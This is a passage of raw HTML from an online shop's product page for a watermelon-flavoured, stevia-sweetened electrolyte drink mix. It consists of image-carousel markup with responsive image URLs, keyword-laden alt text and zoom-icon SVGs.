        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_1.png?v=1758729419&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38270159061211">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36071269400795"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36071269400795"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes tiffany plate tiktok" srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_caffeine_free.png?v=1758729592&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36071269400795">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36071272644827"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36071272644827"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes nutrition facts calories "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes nutrition facts calories " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes nutrition facts calories " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_nutrition_facts_calories.png?v=1758729455&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36071272644827">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20208905257179__main-36071269466331"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20208905257179__main-36071269466331"
            data-alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes "
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1206 1206w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1346 1346w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1426 1426w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1646 1646w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20208905257179__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1946" alt="watermelon candy electrolytes jar my adventure to fit dye free no artificial flavors stevia sweetened low carb keto best tasting electrolytes " srcset="//myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=246 246w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=493 493w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=600 600w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=713 713w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=823 823w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=990 990w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1100 1100w, //myadventuretofit.com/cdn/shop/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_features.png?v=1758729468&amp;width=1206 1206w, 